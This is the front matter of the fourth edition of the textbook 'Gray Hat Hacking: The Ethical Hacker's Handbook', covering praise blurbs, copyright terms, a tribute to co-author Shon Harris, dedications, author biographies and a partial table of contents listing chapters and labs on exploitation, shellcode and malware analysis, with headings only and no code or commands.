Praise for Gray Hat Hacking: The Ethical Hacker’s Handbook, Fourth Edition
“In the ever-changing world of information security, the Gray Hat Hacking books have proven a reliable resource for timely and relevant information. A definite recommendation for anyone looking for a crash course in the field.”
—Pedram Amini
Founder, OpenRCE and the Zero Day Initiative
“The fourth edition of Gray Hat Hacking brings even more invaluable knowledge to print. This book is a must read for anyone who wants to keep up with the high-paced world of information security.”
—David D. Rude II
Lead Security Researcher and Senior Security Analyst, FusionX LLC.
“This book provides deep insights from true wizards in the field of ethical hacking and penetration testing. The lavish illustrations, clear descriptions, and step-by-step descriptions are invaluable in building an understanding of some seriously powerful hacking techniques.”
—Ed Skoudis
SANS Institute Fellow
Copyright © 2015 by McGraw-Hill Education. All rights reserved. Except as permitted under the United States Copyright Act of 1976, no part of this publication may be reproduced or distributed in any form or by any means, or stored in a database or retrieval system, without the prior written permission of the publisher.
ISBN: 978-0-07-183850-4
MHID: 0-07-183850-3
The material in this eBook also appears in the print version of this title: ISBN: 978-0-07-183238-0, MHID: 0-07-183238-6.
eBook conversion by codeMantra
Version 1.0
All trademarks are trademarks of their respective owners. Rather than put a trademark symbol after every occurrence of a trademarked name, we use names in an editorial fashion only, and to the benefit of the trademark owner, with no intention of infringement of the trademark. Where such designations appear in this book, they have been printed with initial caps.
McGraw-Hill Education eBooks are available at special quantity discounts to use as premiums and sales promotions or for use in corporate training programs. To contact a representative, please visit the Contact Us page at www.mhprofessional.com.
Information has been obtained by McGraw-Hill Education from sources believed to be reliable. However, because of the possibility of human or mechanical error by our sources, McGraw-Hill Education, or others, McGraw-Hill Education does not guarantee the accuracy, adequacy, or completeness of any information and is not responsible for any errors or omissions or the results obtained from the use of such information.
TERMS OF USE
This is a copyrighted work and McGraw-Hill Education and its licensors reserve all rights in and to the work. Use of this work is subject to these terms. Except as permitted under the Copyright Act of 1976 and the right to store and retrieve one copy of the work, you may not decompile, disassemble, reverse engineer, reproduce, modify, create derivative works based upon, transmit, distribute, disseminate, sell, publish or sublicense the work or any part of it without McGraw-Hill Education’s prior consent. You may use the work for your own noncommercial and personal use; any other use of the work is strictly prohibited. Your right to use the work may be terminated if you fail to comply with these terms.
THE WORK IS PROVIDED “AS IS.” MCGRAW-HILL EDUCATION AND ITS LICENSORS MAKE NO GUARANTEES OR WARRANTIES AS TO THE ACCURACY, ADEQUACY OR COMPLETENESS OF OR RESULTS TO BE OBTAINED FROM USING THE WORK, INCLUDING ANY INFORMATION THAT CAN BE ACCESSED THROUGH THE WORK VIA HYPERLINK OR OTHERWISE, AND EXPRESSLY DISCLAIM ANY WARRANTY, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO IMPLIED WARRANTIES OF MERCHANTABILITY OR FITNESS FOR A PARTICULAR PURPOSE. McGraw-Hill Education and its licensors do not warrant or guarantee that the functions contained in the work will meet your requirements or that its operation will be uninterrupted or error free. Neither McGraw-Hill Education nor its licensors shall be liable to you or anyone else for any inaccuracy, error or omission, regardless of cause, in the work or for any damages resulting therefrom. McGraw-Hill Education has no responsibility for the content of any information accessed through the work. Under no circumstances shall McGraw-Hill Education and/or its licensors be liable for any indirect, incidental, special, punitive, consequential or similar damages that result from the use of or inability to use the work, even if any of them has been advised of the possibility of such damages. This limitation of liability shall apply to any claim or cause whatsoever whether such claim or cause arises in contract, tort or otherwise.
I first met Shon in 2001 at a CISSP bootcamp. Honestly, I had just heard of CISSP a couple of months prior and signed up for a bootcamp in San Mateo, California. I was studying at the Naval Postgraduate School and the course was close, so off I went with no clue what I was in for. The CISSP certification is not an easy certification to obtain, to say the least. There is a mountain of information to absorb and recite in a six-hour exam! Lucky for me, Shon was my instructor at the CISSP bootcamp. Very quickly I came to respect Shon for her broad level of knowledge and skill in teaching what could easily be a mundane subject. The week was fun, and she kept it moving with insightful stories and examples. During the lunch sessions, I started to pick her brain about writing a book. I was impressed with the CISSP All-in-One Exam Guide and simply wanted to know about the process of writing a book. I must have made some sort of impression on her with my questions because within a few months she sent me an e-mail saying, “Hey, I remember you expressed interest in writing and I was wondering if you would like to help me on a new book project I have….” I was floored. After all, I had no experience in writing at that level before, and it was truly an honor to be asked by Shon to help. By this time, Shon had published several books already and had established quite a reputation in the field. The project we began that day eventually became the first edition of Gray Hat Hacking: The Ethical Hacker’s Handbook. The rest, as they say, is history.
From that book, there have been several other projects, including subsequent editions and a separate book called Security Information and Event Management (SIEM) Implementation. Each time I worked with Shon, I was amazed at her wide range of knowledge and the ease with which she explained complex topics. She was truly gifted in that area, and we are all the beneficiary of that gift which she so gladly shared. Our field has become very complex and difficult to start as a career. During my career, many people have asked how I got started and how they should get started. I always direct them to Shon’s books as a starting point. The CISSP All-in-One Exam Guide alone has served myself and countless others as an endless resource, full of timeless truths. It has been assuring to have a copy on my shelf and now on my Kindle. I have referred back to it many times, and I am sure I will continue to do so.
In late 2007, I had just retired from the Marine Corps and was looking for what I wanted to do with the rest of my life. Right on cue, Shon contacted me and asked if I wanted to help her with a job she was working on with a large retailer in the Chicago area. I flew out to her hometown in San Antonio, Texas, and we put together a plan, which eventually grew to include five personnel and lasted some six years. At that client, we met many good friends, including Jeff Comstock and Casey Knodel, both of whom I am sure echo my sentiments that it was good working with Shon. This one client helped me establish my business, which eventually grew in size and was sold last year. Therefore, I owe a great deal to Shon, both personally and professionally. Quite simply, I don’t think I would be where I am in this field without Shon having been there and helping along the way. Recently, I was able to share that with Shon, and I am grateful that I had the opportunity before she passed.
I consider it a blessing to have crossed paths with Shon and to have worked with her on several projects. I remain proud to have called her my friend. I will miss her dearly, and I am sure I speak for the other authors and many others who would say: thanks, we love you and will not forget the kindness and generosity you showed us.
Allen Harper
Ethical hacker and friend of Shon Harris
EVP of Tangible Security, Inc.
En memoria a Fernando Regalado Juarez, mi guía, el que gracias a su visión y doble jornada de trabajo me dio una carrera profesional y este libro es el resultado de su esfuerzo. No pude darte este libro en persona, pero sé que te alegraras en el cielo papito.
— Daniel Regalado
To my best friend Mike Lester who is insightful, kind, fun-loving, and fiercely loyal. Thanks for helping me through tough times, Mike!
— Shon Harris
To my brothers and sisters in Christ, keep running the race. Let your light shine for Him, that others may be drawn to Him through you.
— Allen Harper
To all those who have served in and sacrificed for the U.S Armed Forces.
— Chris Eagle
To Jessica, the most amazing and beautiful person I know.
— Jonathan Ness
To my family and friends for their unconditional support and making this life funny and interesting.
— Branko Spasojevic
To my dad, whose guidance, support, and encouragement have always been a push in the right direction.
— Ryan Linn
To my lovely wife, LeAnne, and daughter, Audrey, thank you for your ongoing support!
— Stephen Sims
Daniel Regalado, aka Danux, is a Mexican senior malware and vulnerability researcher at FireEye and a former reverse engineer for Symantec. With more than 12 years in the security field, he has received several certifications such as CISSP, ISO 27001 Lead Author, OSCP, OSCE, and CREA, giving him the penetration testing and reverse engineering skills needed when dissecting Advanced Persistent Threats (APTs). He likes to give talks about his research; his most recent talk was presented at BsidesLV 2014. He also enjoys documenting interesting findings on his personal blog at danuxx.blogspot.com.
Shon Harris was the CEO and founder of Logical Security, as well as an author, educator, and security consultant. She was a former engineer with the U.S. Air Force Information Warfare unit and published several books on different disciplines within information security. Shon was also recognized as one of the top 25 women in information security by Information Security Magazine.
Allen Harper, CISSP, PCI QSA, is the executive vice president of Tangible Security, Inc. and lives in North Carolina. He retired from the Marine Corps after 20 years and a tour in Iraq. Prior to Tangible, he owned and operated a company, N2 Net Security, Inc. Additionally, he has served as a security analyst for the U.S. Department of the Treasury, Internal Revenue Service, and Computer Security Incident Response Center (CSIRC). He regularly speaks and teaches at events such as InfraGard, ISSA, Black Hat, and Techno.
Chris Eagle is a senior lecturer in the Computer Science Department at the Naval Postgraduate School (NPS) in Monterey, California. A computer engineer/scientist for 29 years, his research interests include computer network attack and defense, computer forensics, and reverse/anti-reverse engineering. He can often be found teaching at Black Hat or spending late nights working on capture the flag at Defcon.
Jonathan Ness, CHFI, is a lead software security engineer in Microsoft’s Security Response Center (MSRC). He and his coworkers ensure that Microsoft’s security updates comprehensively address reported vulnerabilities. He also leads the technical response of Microsoft’s incident response process that is engaged to address publicly disclosed vulnerabilities and exploits targeting Microsoft software. He serves one weekend each month as a security engineer in a reserve military unit.
Branko Spasojevic is a security engineer at Google. Before that he worked as a reverse engineer for Symantec where he analyzed various threats and APT groups.
Ryan Linn, CISSP, CSSLP, MCSE, CCNP-Security, OSCE, has more than 15 years of experience in information security. He has worked as a technical team leader, database administrator, Windows and UNIX systems administrator, network engineer, web application developer, systems programmer, information security engineer, and is currently a managing consultant doing network penetration testing. Ryan has delivered his research about ATM security, network protocol attacks, and penetration testing tactics at numerous conferences, including Black Hat, Defcon, DerbyCon, Shmoocon, and SecTor to name a few. He is also an open source project contributor for projects such as Metasploit, Ettercap, and the Browser Exploitation Framework.
Stephen Sims is a senior instructor and course author with the SANS Institute. He has written multiple courses on penetration testing, exploit development, and reverse engineering, and currently lives in the San Francisco Bay Area working as a consultant. He regularly speaks internationally at conferences and organizations ranging from RSA and OWASP AppSec to the ThaiCERT and Australian Information Security Association (AISA). Previously, Stephen spent many years working as a security architect and engineer at various Fortune 500 companies.
Disclaimer: The views expressed in this book are those of the authors and not of the U.S. government, the Microsoft Corporation, or any other Company mentioned herein.
Rudolph Araujo is a director of product marketing at FireEye, where he focuses on defining the messaging and go-to-market strategies for the various FireEye security products and services. Rudolph has many years of software development experience on UNIX and Windows. Prior to joining FireEye, he was a director of professional services at McAfee. As part of that role, he led McAfee and Foundstone Professional Services in a number of regions, including, most recently, the Western United States. He was also responsible for leading the software and application security service lines and led some of the largest security assessment projects such as audits of automobile and farm equipment electronic security, telematics security assessments, and security reviews of software systems such as virtualization hypervisors and hardware diagnostics. Rudolph has a master’s degree from Carnegie Mellon University specializing in information security. He is a contributor to a number of industry journals such as Software Magazine, where he writes a column on security. His work has also been published in academic journals as well as IEEE’s Security & Privacy Magazine. He has been honored for the last 10 years in a row with the Microsoft Security MVP Award in recognition of his thought leadership and contributions to the security communities.
Sergio Humberto Lopez Lopez is the founder and CEO of White Hat Consultores. For the past 12 years, he has focused on leading information security projects and services for Mexican and Latin-American companies, specifically for financial, government, and national security institutions. He is a professional consultant who holds the CISSP, CISM, and OSCP certifications, and has worked with several technology manufacturers such as CISCO, 3Com, and HP. He likes to spend his time pursuing business endeavors, researching hacking techniques, playing chess, and studying mathematics. Sergio holds a bachelor’s degree in physics and mathematics in ESFM, IPN and a master’s degree in electrical engineering from CINVESTAV in Mexico City.
Part I Crash Course: Preparing for the War
Chapter 1 Ethical Hacking and the Legal System
Chapter 2 Programming Survival Skills
Chapter 4 Advanced Analysis with IDA Pro
Chapter 6 Shellcode Strategies
Chapter 7 Writing Linux Shellcode
Part II From Vulnerability to Exploit
Chapter 8 Spoofing-Based Attacks
Chapter 9 Exploiting Cisco Routers
Chapter 10 Basic Linux Exploits
Chapter 11 Advanced Linux Exploits
Chapter 13 Bypassing Windows Memory Protections
Chapter 14 Exploiting the Windows Access Control Model
Cahpter 15 Exploiting Web Applications
Chapter 16 Exploiting IE: Smashing the Heap
Chapter 17 Exploiting IE: Use-After-Free Technique
Chapter 18 Advanced Client-Side Exploitation with BeEF
Chapter 19 One-Day Exploitation with Patch Diffing
Part III Advanced Malware Analysis
Chapter 20 Dissecting Android Malware
Chapter 21 Dissecting Ransomware
Chapter 22 Analyzing 64-bit Malware
Part I Crash Course: Preparing for the War
Chapter 1 Ethical Hacking and the Legal System
Why You Need to Understand Your Enemy’s Tactics
Recognizing Trouble When It Happens
The Penetration Testing Process
What Would an Unethical Hacker Do Differently?
Understanding Individual Cyberlaws
The Controversy of “Hacking” Tools
Different Teams and Points of View
Organization for Internet Safety
Chapter 2 Programming Survival Skills
Putting the Pieces of Memory Together
Why Bother with Reverse Engineering?
Reverse Engineering Considerations
The Utility of Source Code Auditing Tools
Automated Source Code Analysis
Manual Auditing of Binary Code
Automated Binary Analysis Tools
Chapter 4 Advanced Analysis with IDA Pro
Statically Linked Programs and FLAIR


Example 4-1: Decrypting Strings in Place
Lab 5-1: Collecting Samples from the Internet Archive
Choosing the Optimal Template Set with Code Coverage
Lab 5-2: Selecting the Best Samples for Fuzzing
Lab 5-3: Mutation Fuzzing with Peach
Chapter 6 Shellcode Strategies
Other Shellcode Considerations
Chapter 7 Writing Linux Shellcode
Shell-Spawning Shellcode with execve
Implementing Port-Binding Shellcode
Assembly Program to Establish a Socket
Implementing Reverse Connecting Shellcode
Reverse Connecting Assembly Program
Structure of Encoded Shellcode
Automating Shellcode Generation with Metasploit
Generating Shellcode with Metasploit
Encoding Shellcode with Metasploit
Part II From Vulnerability to Exploit
Chapter 8 Spoofing-Based Attacks
Lab 8-1: ARP Spoofing with Ettercap
Lab 8-2: DNS Spoofing with Ettercap
NetBIOS Name Spoofing and LLMNR Spoofing
Lab 8-3: Attacking NetBIOS and LLMNR with Responder
Cracking NTLMv1 and NTLMv2 Hashes
Chapter 9 Exploiting Cisco Routers
Attacking Community Strings and Passwords
Lab 9-1: Guessing Credentials with Ncrack and Metasploit
Lab 9-2: Guessing Community Strings with Onesixtyone and Metasploit
Lab 9-3: Downloading Configuration Files with Metasploit
Lab 9-4: Modifying Configurations with SNMP and TFTP
Attacking Cisco Type 7 Passwords
Lab 9-5: Cracking Type 7 Passwords with Cain
Lab 9-6: Cracking Type 7 Passwords with Metasploit
Attacking Cisco Type 5 Passwords
Lab 9-7: Attacking Cisco Type 5 Passwords with John the Ripper
Lab 9-8: Setting Up a GRE Tunnel
Lab 9-9: Routing Traffic over a GRE Tunnel
Maintaining Access on Cisco Devices
Chapter 10 Basic Linux Exploits
Ramifications of Buffer Overflows
Local Buffer Overflow Exploits
Lab 10-2: Components of the Exploit
Lab 10-3: Exploiting Stack Overflows from the Command Line
Lab 10-4: Exploiting Stack Overflows with Generic Exploit Code
Lab 10-5: Exploiting Small Buffers
Lab 10-6: Building Custom Exploits
Chapter 11 Advanced Linux Exploits
Lab 11-1: Reading from Arbitrary Memory
Lab 11-2: Writing to Arbitrary Memory
Lab 11-3: Changing Program Execution
Lab 11-4: Bypassing Stack Protection
Lab 11-5: Return to libc Exploits
Lab 11-6: Maintaining Privileges with ret2libc
Compiling and Debugging Windows Programs

Lab 12-1: Compiling on Windows
Debugging on Windows with Immunity Debugger

Lab 12-2: Crashing the Program
Exploit Development Process Review
